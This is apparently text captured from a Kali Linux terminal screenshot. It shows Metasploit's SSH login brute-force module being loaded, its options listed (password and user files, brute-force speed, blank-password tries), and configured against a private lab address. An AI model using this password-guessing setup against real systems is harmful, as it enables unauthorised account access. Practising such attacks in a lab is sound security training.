 kali@kali: ~/Desktop
File Actions Edit View Help
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none,
user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wi
ki/Using-Metasploit
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.0.2.4
RHOSTS ⇒ 10.0.2.4